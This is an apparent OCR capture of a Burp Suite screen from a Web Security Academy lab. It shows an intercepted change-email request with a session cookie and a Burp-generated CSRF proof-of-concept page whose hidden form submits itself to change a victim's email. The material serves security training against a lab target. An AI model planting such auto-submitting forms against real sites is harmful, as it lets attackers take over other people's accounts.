 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > 
Target: https://ac451f581ee3d09bc0f353e100f20051.web-security-academy.net
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /my-account/change-email HTTP/1.1
2 Host: ac451f581ee3d09bc0f353e100f20051.web-security-academy.net
3 Connection: close
4 Content-Length: 19
5 Cache-Control: max-age=0
6 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96", "Microsoft Edge";v="96"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://ac451f581ee3d09bc0f353e100f20051.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
Chrome/96.0.4664.55 Safari/537.36 Edg/96.0.1054.43
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,imag
signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://ac451f581ee3d09bc0f353e100f20051.web-security-academy
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=
21 Cookie: session=kqDfWoKNRtL472vrKghO4q7a7TyrtRqa
22
23 email=123%40123.com
? Search...
Ready
Response
Raw
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Find references
Discover content
Schedule task
Generate CSRF PoC
CSRF PoC generator
Request to: https://ac451f581ee3d09bc0f353e100f20051.web-security-academy.net
? Options
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /my-account/change-email HTTP/1.1
2 Host: ac451f581ee3d09bc0f353e100f20051.web-security-academy.net
3 Connection: close
4 Content-Length: 19
5 Cache-Control: max-age=0
6 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96", "Microsoft Edge";v="96"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://ac451f581ee3d09bc0f353e100f20051.web-security-academy.net/my-account/change-email
" method="POST">
6 <input type="hidden" name="email" value="123&#64;123&#46;com" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
? Search... 0 matches
Regenerate Test in browser Copy HTML Close